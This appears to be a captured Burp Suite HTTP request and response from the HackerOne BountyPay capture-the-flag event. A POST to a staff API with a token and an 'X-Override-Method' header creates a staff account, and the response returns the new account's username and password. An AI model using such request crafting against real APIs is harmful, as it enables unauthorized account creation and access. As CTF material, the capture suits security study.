 Request
Raw Params Headers Hex Hackvertor
1 POST /api/staff/ HTTP/1.1
2 Host: api.bountypay.h1ctf.com
3 X-Token: 8e9998ee3137ca9ade8f372739f062c1
4 Connection: close
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 X-Override-Method: DELETE
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language:
en-US,en;q=0.9,de;q=0.8,es;q=0.7,id;q=0.6,ms;q=0.5
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 23
17
18 staff_id=STF:8FJ3KFISL3
Response
Raw Headers Hex Hackvertor
1 HTTP/1.1 201 Created
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sun, 31 May 2020 06:20:30 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 110
7
8 {
"description":"Staff Member Account Created",
"username":"sandra.allison",
"password":"s%3D8qB8zEpMnc*xsz7Yp5"
}